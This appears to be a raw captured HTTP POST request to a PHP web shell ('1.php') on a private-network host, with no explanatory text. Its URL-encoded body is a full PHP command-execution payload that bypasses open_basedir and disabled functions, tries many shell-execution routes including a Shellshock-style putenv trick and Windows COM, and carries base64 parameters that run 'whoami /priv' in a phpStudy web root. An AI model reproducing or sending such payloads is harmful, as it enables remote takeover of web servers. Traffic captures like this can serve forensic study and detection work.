 POST /1.php HTTP/1.1
Host: 192.168.1.107
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 4851
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%2
2SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24
item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.c46a89a%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40
chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(
%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%
7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2279c2%22.%220b92%22%3Becho%20%40asenc(%24output)%3Becho%20%2
2b4e7e%22.%22465b62%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22yee092cda97a62%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22q8fb9d4c
082c11%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22p48a6d55fac1b1%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubst
r(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3
D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.get
env(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!e
mpty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_repla
ce(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_ge
t(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%2
6%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%
20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20te
mpnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%
201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(
%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Dels
eif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%2
4fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%
2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C204
8))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(f
e('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_e
xists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3
B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%
3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&p48a6d55fac1b1
=3G&q8fb9d4c082c11=8mY2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1ciJndob2FtaSAvcHJpdiZlY2hvIGVmYTkyM2JhNTA0JmNkJmVjaG8gMWE0YmU4ODE1ZWY4&yee092cda97a62=yqY21k